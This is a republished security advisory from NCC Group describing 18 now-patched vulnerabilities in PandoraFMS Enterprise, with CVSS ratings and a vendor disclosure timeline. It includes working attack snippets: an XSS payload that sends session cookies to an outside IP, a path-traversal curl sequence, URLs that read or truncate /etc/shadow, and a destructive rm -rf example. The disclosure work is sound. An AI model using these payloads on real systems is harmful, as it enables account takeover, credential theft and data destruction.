2024-1-3 00:44:5 Author: research.nccgroup.com(查看原文) 阅读量:18 收藏
This is the third Technical Advisory post in a series wherein I audit the security of popular Remote Monitoring and Management (RMM) tools. The first post in the series can be found at Multiple Vulnerabilities in Faronics Insight, the second post can be found at Multiple Vulnerabilities in Nagios XI.
In this post I describe the 18 vulnerabilities that I discovered in PandoraFMS Enterprise v7.0NG.767 available at https://pandorafms.com. PandoraFMS is an enterprise scale network monitoring and management application which provides systems administrators with a central ‘hub’ to monitor and manipulate the state of computers (agents) deployed across the network.
The PandoraFMS Console (server) boasts a large feature set which includes the ability to execute arbitrary commands on agent computers, monitor processes on agents, monitor CPU load, interact via SNMP, and enables direct SSH/telnet connections to agents via a rich, bespoke in-browser client.
During this research a number of vulnerabilities were identified in the product:
- Unauthenticated Admin Account Takeover Via Cron Log File Backups (CVE-2023-4677)
- Database Backups are Available to Any User (CVE-2023-41786)
- Remote Code Execution via MIBS file uploader (CVE-2023-41788)
- Unauthenticated Admin Account Takeover Via Malicious Agent and XSS (CVE-2023-41789)
- Arbitrary File Read As Root Via GoTTY Page (CVE-2023-41808)
- Arbitrary File Read Via API Checker (CVE-2023-41787)
- Linux Local Privilege Escalation Via GoTTY Page (CVE-2023-41807)
- Path Traversal in get_file.php (CVE-2023-41790)
- Stored Cross Site Scripting via SNMP Trap Editor Page (CVE-2023-41792)
- Stored Cross Site Scripting via Translation Abuse (CVE-2023-41791)
- Stored Cross Site Scripting via User Profile Comment Field (CVE-2023-41809)
- System Denial of Service Via GoTTY Page (CVE-2023-41806)
- Any User Can Change Any Other User’s Notification Settings (CVE-2023-41813)
- Cookies Set Without HTTP ONLY Flag (CVE-2023-41793)
- Installer installs MySQL with Weak Credentials (Not assigned)
- Stored Cross Site Scripting Via Dashboard Panel (CVE-2023-41810)
- Stored Cross Site Scripting via Site News Page (CVE-2023-41811)
- User Credentials Written To Access Log In Plaintext (CVE-2023-41794)
N.B: Despite the findings which were identified during this research, generally speaking, the security posture of the application is mature, and significant effort has been made to mitigate impactful vulnerabilities like SQL injection, IDOR and LFI. Additionally the RBAC controls are generally implemented consistently across the application, to a sufficiently granular degree.
These vulnerabilities were all mitigated across versions v773, v774 and v775 (the latest version at the time of writing).
Risk: Critical (9.9 CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:L/A:L)
Impact
Successful compromise of an administrator’s account generally grants an attacker with the ability to execute arbitrary commands on all connected agents, leading to mass compromise.
Details

As part of the Pandora FMS server’s operation it periodically executes a Linux ‘cron’ job and stores logs of the job’s execution in `/var/www/html/pandora_console/logs/cron.log` by default. This log file is periodically rotated by compressing it into a gzip archive and storing it in files named cron.log.date_of_backup.gz
Pandora developers have implemented an Apache `.htaccess` file which explicitly blocks browsers from requesting the `cron.log` file, however an oversight in this `.htaccess` file enables an attacker to retrieve all backups by brute forcing the date portion of the backup filename.
Amongst other sensitive details, these cron log files contain the administrator’s session ID at the time that the cron log was written. Should an attacker successfully access a cron log file then they are able to extract admin’s session ID and connect to Pandora FMS as an administrator, taking over the admin’s account.
A small Python proof of concept script was written which automatically attempts to retrieve cron log backup files from “today’s date+1” backwards, extracts the session ID and establishes whether it’s valid or not by requesting the admin’s user profile page whilst supplying the extracted session ID.

Risk: High (7.7 CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:N/A:N)
Impact
Exploitation of this vulnerability enables compromise of all connected agents, all Pandora FMS users with weak credentials and full compromise of the Pandora FMS database.
Details
The Pandora FMS server allows administrators to schedule database backups to be created on a configurable basis, this functionality is not available to low privileged users.
These backups are persisted in `/var/www/html/pandora_server/attachment/backups` with a reasonably robust naming convention (`backup_pseudorand_date_time.sql.gz`). A list of all active database backups and links to download them is available to any authenticated user at:
http://SERVER_IP/pandora_console/index.php?sec=gextensions sec2=enterprise/godmode/manage_backups Because this functionality is available to any authenticated user, including low privileged ‘read only’ users, database backup files can be downloaded by a low privileged attacker. The database backups contain a variety of interesting information including –
- Credentials for all users (MD5 hashed)
- Credentials for the internal user and API users (plaintext)
- Credentials for all deployed agent infrastructure (plaintext by default)
- Configuration details for all deployed agent infrastructure
- Configuration details for the Pandora FMS application (including numerous plaintext passwords in the `tconfig` table)
It is also noteworthy that the backup files can be downloaded directly by an unauthenticated user if they have knowledge of the database backup filenames, however due to the pseudorandom element of the name along with the additional entropy that the datetime provides it is unlikely that this will be exploited.
Risk: High (7.6 CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:L/A:N)
Impact
Due to the ability to read configuration files and connect directly to the database, code execution on the Pandora FMS server constitutes a complete compromise of all accounts and agents registered with the server.
Details
Pandora FMS allows administrators to upload SNMP MIBS files at “/pandora_console/index.php?sec=snmpconsole sec2=operation/snmpconsole/snmp_mib_uploader” uploaded files are persisted at “/var/www/html/pandora_console/attachment/mibs/” and are therefore accessible over HTTP by any unauthenticated user on the network.
During this vulnerability research it was observed that it is possible to upload PHP files without restriction to the SNMP MIBS uploader, and these files would become accessible at http://host/pandora_console/attachment/mibs/XYZ.php, where XYZ.php is the name of the uploaded file.
NCC Group researchers were able to abuse this flaw to upload a web shell to the server and fully compromise the Pandora FMS server.
Risk: High (8.2 CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:L/A:N)
Impact
Successful compromise of an administrator’s account generally grants an attacker with the ability to execute arbitrary commands on all connected agents, leading to mass compromise.
Details
In the default Pandora FMS configuration, the mechanism for new agents to connect to the server is a very simple XML-based protocol. Agents send a large XML payload to the server containing various pieces of information about the agent host machine, and upon receipt of this payload the server will consider them to be “connected”. A legitimate agent will send XML payloads every 5 minutes by default for the server to get up-to-date information on the agent’s state.
Due to the relative simplicity of this agent connection protocol, it is possible for an attacker to create artificial “agents” by submitting arbitrary XML payloads to the server. While fuzzing the agent connection protocol, a stored Cross Site Scripting vulnerability was discovered on the ‘custom ID’ field of the agent details page, enabling an attacker to submit a malicious XML payload as an unauthenticated user and gain JavaScript execution in an administrator’s browser when the administrator next views the agent details page.
A basic proof-of-concept Python script was developed which can perform these steps automatically, sending the administrator’s session ID back to the attacker –

Risk: Medium (7.1 CVSS:3.1/AV:L/AC:L/PR:N/UI:N/S:C/C:H/I:N/A:N)
Impact
Abuse of this flaw enables an attacker to retrieve privileged data from the host including password hashes from the “/etc/shadow” file. With enough time and computational power password hashes can sometimes be ‘cracked’ to establish what their corresponding passwords are, this could then enable a full host privilege escalation.
Details
The Pandora FMS Console deploys a bespoke webservice named GoTTY on http://localhost:8081. During this research it was observed that this acts as an SSH client, enabling Windows or Linux users on the Pandora server host to connect to arbitrary remote hosts over SSH via their web browser. This is a full and unrestricted SSH client.
The service accepts any number of URL parameters named ‘arg’ which are passed directly as command line arguments to the SSH client when it starts.
One command line argument supported by the underlying `SSH` client is the `configfile` argument (`-F`), supplying this argument along with a file path will cause SSH to attempt to read the file and, upon failing to read configuration data from the file, print the contents of the file to the user.
Because the GoTTY service runs as root, it is possible to read any protected file on the filesystem as a low privileged user. For example, simply navigating to the URL http://localhost:8081/?arg=-F arg=/etc/shadow arg=localhost, will cause the application to print the contents of the /etc/shadow file to the screen –
/etc/shadow: line 1: Bad configuration option: root:$6$e7ffqyh.8wh9zidg$cr7ufucqlcjrdv5k/y.oslcsmdhniixiuhyva9dswjhkkdsci4v6ipicbobxlz0nzyxp92fxdpksv4pfzebem.::0:99999:7:::
/etc/shadow: line 2: Bad configuration option: bin:*:19326:0:99999:7:::
/etc/shadow: line 3: Bad configuration option: daemon:*:19326:0:99999:7:::
/etc/shadow: line 4: Bad configuration option: adm:*:19326:0:99999:7:::
/etc/shadow: line 46: Bad configuration option: nginx:!!:19516::::::
/etc/shadow: line 47: Bad configuration option: apache:!!:19516::::::
/etc/shadow: line 48: Bad configuration option: mysql:!!:19516::::::
/etc/shadow: line 49: Bad configuration option: postfix:!!:19516::::::
/etc/shadow: line 50: Bad configuration option: pandora:!!:19516:0:99999:7:::
This could then be abused to attempt to brute force the root user’s password hash offline. Another example of abusing this flaw would be to steal every user’s SSH private key file by requesting `/username/.ssh/id_rsa`
This is especially concerning as no authentication or authorization are required to interact with this service in the default configuration.
This vulnerability is slightly mitigated because the service is only deployed on localhost, had the service been made available to any network adjacent users then this vulnerability would have been rated as having critical severity.
Risk: Medium (4.4 CVSS:3.1/AV:L/AC:L/PR:H/UI:N/S:U/C:H/I:N/A:N)
Impact
Arbitrary file read as the Apache user enables an attacker to read every file under (at least) `/var/www/html/pandora_console` and any other file that the Apache user can read.
Details
The Pandora application exposes a page at `/pandora_console/index.php?extension_in_menu=gextensions sec=gextensions sec2=extensions/api_checker` which enables an administrator to test if a custom Pandora FMS API endpoint is responding correctly. The intention is that an administrator will supply a HTTP/HTTPS URL in the Custom URL field and the web server will make a call to the URL, printing the response.
During this vulnerability research it was observed that it is possible to supply other URL schemes in this field too, including `file://`. Supplying a Custom URL of `file:///etc/passwd` caused the web server to print the host’s passwd file to the screen.
The screenshot below demonstrates an attacker obtaining the config file using this mechanism:

This finding’s severity is significantly mitigated by the fact that this page is only available to administrative users.
Risk: Medium (9.3 CVSS:3.1/AV:L/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H)
Despite this high CVSS score, exploitation is unlikely, and as such the risk has been lowered to medium.
Impact
Privilege escalation to the root user enables an attacker to fully enumerate and compromise the server without any limitations.
Details
The Pandora FMS Console deploys a bespoke webservice named GoTTY on http://localhost:8082. During this research it was observed that this acts as a telnet client, enabling local operating system users on the Pandora server to connect to remote Telnet servers via their web browser. This is a full and unrestricted Telnet client, and as such it supports the dangerous “!” `invoke subshell` command.
Invoking a subshell allows a user to execute commands on the telnet client’s host by prepending them with the exclamation mark character (!ls, !whoami, !rm -rf /var/www). Because the GoTTY webservice runs as the root user, invoking a subshell allows anyone on localhost (or with access to localhost) to execute commands on the host as root, this constitutes a full privilege escalation on the host.
It should be noted that no authentication or authorization are required to interact with this service in the default configuration.
This vulnerability is slightly mitigated because the service is only deployed on localhost, had the service been made available to any network adjacent users then this vulnerability would have been rated as having critical severity.
Risk: Medium (6.3 CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:C/C:H/I:N/A:N)
Impact
Exploitation of this finding enables an attacker to exfiltrate the contents of the Pandora FMS config file, potentially enabling them to fully compromise the database.
Details
`get_file.php` is a PHP script available to authenticated users. Its purpose is to serve a subset of files from the ‘file_manager’ page of the Pandora FMS Console. To prevent arbitrary file reads, the `get_file.php` script accepts two arguments –
- `file` – a base64 encoded representation of the filename to be downloaded
- `hash` – a concatenation of the `file` param and a secret key stored in the `tconfig` table of the database, the concatenated strings are base64 encoded.
The intention behind this security scheme is that an attacker shouldn’t know the `server_unique_identifier` value which is stored in the database, so they should never be able to manually request files which aren’t listed in the file manager page of the application.
Whilst researching Pandora FMS it was observed that if an attacker does become aware of the `server_unique_identifier` value, they are able to request arbitrary files. Here is an example of an attacker stealing the application’s config file by abusing path traversal –
FILE=`echo -n "../../../../../../../../var/www/html/pandora_console/include/config.inc.php" | base64 -w0`
HASH=`echo -n "$(echo $FILE)2d4db6e6061b11eea83f000c295d5470" | md5sum | cut -f1 -d' '`
URL=`echo -n "http://127.0.0.1/pandora_console/include/get_file.php?file=$FILE hash=$HASH"`
curl $URL -H 'Cookie: PHPSESSID=3l5il2emlt4j4j4v03k6g1aq0u'
<?php
/** *
* @category Config
* @package Pandora FMS
* @subpackage Community
.......... SNIP
Numerous mechanisms have been described in this package of technical advisories which could enable an attacker to ascertain the `server_unique_identifier` value (exposed database backups, weak default MySQL credentials, admin account takeover, etc.) which leads NCC Group researchers to believe that this is a credible attack vector.
Risk: Medium (7.6 CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:H/I:N/A:L)
Impact
Consequences of a stored Cross Site Scripting vulnerability being exploited generally range from site defacement, account takeover, CSRF, sophisticated phishing attacks.
Details
Two key flaws were identified in the Pandora FMS console. Firstly, there is an RBAC lapse on the SNMP Trap editor page which enables any authenticated user to create SNMP Trap entries (it is assumed that this is intended to be an administrator-only feature).
Secondly there is no output encoding on the OID/text/description fields in the SNMP Trap list page, leading to a situation where a low privileged attacker can create malicious SNMP Trap entries containing JavaScript code which executes whenever a victim visits the SNMP Trap list page.
Risk: Medium (6.5 CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N)
Impact
Consequences of a stored Cross Site Scripting vulnerability being exploited generally range from site defacement, account takeover, CSRF, sophisticated phishing attacks.
Details
The application makes a feature available to administrators which allows them to tweak the translation of various application strings so that they are more comfortable in the user’s native language.
There are two key issues here. The first issue is that the feature is erroneously accessible as a non-administrator user (this is clearly intended to be an administrative feature). The second issue is that there is insufficient filtering on the supplied translation strings, which enables stored XSS by changing the strings to JavaScript payloads.
As an example, replace the “Enter keywords to search” string (a string which renders at the top of every single page in the application) with
'test'; ?><script>var i=new Image; i.src='http://192.168.120.128:8888/?'+document.cookie;</script><inputAfter this change is made, any time that a user navigates to any page in the application, their cookies will be exfiltrated to the IP address noted above –

Risk: Medium (6.5 CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N)
Impact
Consequences of a stored Cross Site Scripting vulnerability being exploited generally range from site defacement, account takeover, CSRF, sophisticated phishing attacks.
Details
The application allows users to supply comments about themselves in their profile, no special permissions are required for this. A snippet of this comment is rendered to administrators in the `Users` screen at:
http://pandora_server_hostname /pandora_console/index.php?sec=gusuarios sec2=godmode/users/user_list#If the comment exceeds 24 characters in length then it is truncated to 24 characters and an ellipses is added on the end. An XSS vulnerability exists within this comments field, exploitable with a sub-24 character payload such as the following –
<script src=//nc.ci/1 />This can be seen below –

Risk: Medium (6.8 CVSS:3.1/AV:L/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:L)
Impact
System instability or full denial of service, leading to the Pandora FMS server machine becoming unavailable.
Details
The application deploys a bespoke webservice named GoTTY on http://localhost:8082. During this research it was observed that this acts as a telnet client (executed as the root user on the server machine), enabling users on the Pandora server to connect to remote Telnet servers via their web browser.
The service accepts any number of URL parameters named ‘arg’ which are passed directly as command line arguments to the telnet client when it starts.
One command line argument supported by `telnet` is the `tracefile` argument (-n), supplying this argument along with a file path will cause telnet to either create a new file at that path or truncate an existing file.
Because of this it is possible for an attacker who has compromised the Pandora FMS Console host to navigate to:
http://localhost:8082/?arg=-n&arg=/etc/shadowto truncate the host’s shadow file and make the host become inoperablehttp://localhost:8082/?arg=-n&arg=/var/www/html/pandora_console/include/config.phpto truncate the configuration file and remove the web server’s ability to connect to the database.
It should be noted that it is not required to be authenticated with Pandora FMS Console to interact with this service in the default configuration, one must simply be able to interact with the service on localhost (via a file upload vulnerability which compromises the Apache user, for example).
This vulnerability is slightly mitigated because the service is only deployed on localhost, had the service been made available to any network adjacent users then this vulnerability would have been rated as having high severity.
Risk: Low (0.0 CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:N)
Impact
The victim may miss notifications on alerts/messages etc. because their notifications have all been disabled by a third party. Additionally, the ability to modify another user’s settings can erode user trust in the platform.
Details
The application contains functionality which allows a user to alter their notification settings so that they do/do not receive a red ‘alert’ badge at the top of the screen when certain conditions are met in the application. The request to change these notification settings is sent as a POST request to `http://localhost/pandora_console/ajax.php`. The POST request looks as follows –
'page=operation/users/user_edit_notifications change_label=1 label=enabled source=5 user=admin value=0'The ‘value’ parameter corresponds with either true or false (1 or 0 respectively), the user parameter is the username of the user who is changing notification settings and the source parameter is the notification setting which is going to be changed.
It was observed that any authenticated user can submit this request to the ajax.php endpoint, supplying arbitrary `user` parameters to alter the notification settings of other users.
Risk: Low (0.0 CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:N)
Impact
An attacker who can exfiltrate a user’s cookies via malicious JavaScript is able to take over that user’s account by simply setting their own cookie values in their browser to the exfiltrated cookie value.
Details
The application makes use of the classic `PHPSESSID` cookie in order to allow the user to authenticate with the webserver and retain their session over multiple HTTP requests.
HTTP cookies support numerous flags or attributes which limit how they can be exploited in the case of a web application or browser compromise. One such flag is the `HTTP ONLY` flag which instructs the browser that a cookie’s value should never be used or released for anything other than the transmission of HTTP requests to/from the relevant web server. This flag prevents JavaScript from accessing and abusing the cookie’s value using `document.cookie`.
This flag is not being set on the `PHPSESSID` cookie currently, which means that any malicious JavaScript which executes in Pandora FMS (either by host compromise, CI/CD compromise or XSS) is able to access the user’s cookie and exfiltrate it to a third party with relative ease. This, in turn, enables trivial account takeover.
Risk: Low (0.0 CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:N/I:N/A:N)
Impact
Consequences of highly privileged access to MySQL server can range from remote code execution, to Pandora agent compromise, to Pandora FMS Console denial of service.
Details
As part of this security research, a stock “Rocky Linux 8” VM was created to host the Pandora FMS Console application. It was observed that as part of the Pandora FMS Console installation, the installer checked for the presence of the MySQL service and, if it wasn’t present, installed “Percona Server” (a third-party MySQL server).
Researchers noted that the MySQL server was installed in an insecure configuration which is open to abuse by an attacker who is aware that Pandora FMS is installed on a host –
- The server is configured to listen on all interfaces, enabling remote connections from other hosts on the network
- Password quality validation is silently disabled, enabling hardcoded credentials to be created
- The ‘root’ user account is configured with hardcoded credentials (‘root:pandora’)
- Another highly privileged account is created with hardcoded credentials (‘pandora:pandora’). This account has the same permissions as the root ‘database’ user.
Each one of the above bullet points significantly raises the odds of the database being compromised.
Risk: Low (0.0 CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:N/I:N/A:N)
Impact
Consequences of a stored Cross Site Scripting vulnerability being exploited generally range from site defacement, account takeover, CSRF, sophisticated phishing attacks.
Details
The application provides all authenticated users with the ability to create their own dashboards, complete with numerous widgets. One of the available widgets is called `Panel with Message`. Whilst researching Pandora FMS it was observed that by creating a new `Panel with Message` and changing the text editor to `HTML mode`, it was possible to supply JavaScript `<script>` tags and gain arbitrary JavaScript code execution on the dashboard.
Because of this, should a victim visit the attacker’s dashboard the JavaScript inside of the panel will execute automatically in the victim’s browser.
Risk: Low (0.0 CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:C/C:N/I:N/A:N)
Impact
Consequences of a stored Cross Site Scripting vulnerability being exploited generally range from site defacement, account takeover, CSRF, sophisticated phishing attacks.
Details
The application allows administrators to change the ‘News’ which is displayed on the homepage of the console after every user authenticates.
There is no input filtering on the page that allows admins to modify the news, and there is no output encoding on the page which displays the news and so it is possible for a malicious attacker to put JavaScript `<script>` tags inside of the ‘news’, which is executed in every homepage visitor’s browser.
This finding has been rated as having low severity purely because it is only exploitable by an administrator.
Risk: Low (3.2 CVSS:3.1/AV:L/AC:L/PR:H/UI:N/S:C/C:L/I:N/A:N)
Impact
An unauthenticated attacker who gains access to the Apache access log could conceivably gain low privileged access to the Pandora FMS Console.
Details
In the default Pandora FMS Console configuration, a request is periodically sent automatically to a test API endpoint to verify that the console is still running, and still connected to the database. This request’s URL looks as follows –
/pandora_console/include/api.php?op=get op2=test apipass=1234 user=internal_API pass=Lb9d6P4xBecause the ‘internal_user’ credentials are present within the URL, they are logged automatically to /var/log/httpd/access.log (and backups) as shown below –
$> grep -I “op2=test” /var/log/httpd/access.log
73448:127.0.0.1 - - [18/Jun/2023:01:50:09 +0200] "GET /pandora_console/include/api.php?op=get op2=test apipass=1234 user=internal_API pass=Lb9d6P4x HTTP/1.1" 200 22 "-" "curl/7.61.1"
The severity of this finding is significantly lowered because the aforementioned log files (and backups) are only readable by the root user by default which drastically decreases the likelihood of exploitation.
- 07/25/2023 – Initial contact made with the vendor in order to establish a secure channel to share the vulnerability details
- 07/26/2023 – PandoraFMS security team replies to request delivery of the technical advisories directly by email
- 07/26/2023 – Vulnerabilities are collated into a PDF and delivered by email to the security team
- 08/01/2023 – Vendor responds to say that they’re triaging the vulnerabilities
- 08/08/2023 – Vendor emails to say that they’re splitting the fixes over multiple releases
- 08/08/2023 – NCC Group emails the vendor to establish a firm timeline for the fixes, and attempts to set a public disclosure date
- 08/15/2023 – After receiving no response, NCC Group emails the vendor again to establish a timeline
- 08/22/2023 – PandoraFMS responds to inform NCC Group that the fixes will likely be released at the end of October
- 08/22/2023 – NCC Group proposes the end of October as the coordinated disclosure date
- 09/25/2023 – NCC Group checks in with PandoraFMS to confirm that the disclosure date is still appropriate
- 10/12/2023 – After receiving no response, NCC Group emails the vendor again to establish a timeline
- 10/13/2023 – The vendor responds with planned release version numbers and assigned CVE IDs, but no timeline
- 10/13/2023 – NCC Group asks once more if the disclosure date is still appropriate
- 10/26/2023 – Having received no response, NCC Group prompts PandoraFMS to provide an updated disclosure date estimate
- 10/27/2023 – PandoraFMS responds to say that there is a delay in implementing the fixes, that they hope to release all bugfixes before the end of the year
- 12/29/2023 – PandoraFMS indicates that they have released their final patch which mitigates all of the identified vulnerabilities
- 01/02/2024 – NCC Group publishes their advisory.

Oliver Brooks
Oliver is a Principal Security Consultant at NCC Group, working within the Canadian Technical Security Consulting team. He specializes in native application assessments (Windows and Linux), reverse engineering, and bespoke exploit development using a variety of languages.
Here are some related articles you may find interesting
Retro Gaming Vulnerability Research: Warcraft 2
This blog post is part one in a short series on learning some basic game hacking techniques. I’ve chosen Warcraft 2 for a variety of reasons: With those things in mind, most older RTS games work in a similar manner, and you should be able to apply these techniques to…
Public Report – Security Review of RSA Blind Signatures with Public Metadata
During the Autumn of 2023, Google engaged NCC Group to conduct a security assessment of the white paper entitled “RSA Blind Signatures with Public Metadata”, along with the corresponding IETF draft for “Partially Blind RSA Signatures”. The work is inspired by the growing importance of anonymous tokens for the privacy…
Reverse, Reveal, Recover: Windows Defender Quarantine Forensics
Max Groot and Erik Schamper TL;DR Introduction During incident response engagements we often encounter antivirus applications that have rightfully triggered on malicious software that was deployed by threat actors. Most commonly we encounter this for Windows Defender, the antivirus solution that is shipped by default with Microsoft Windows. Windows Defender…
View articles by category
如有侵权请联系:admin#unsafe.sh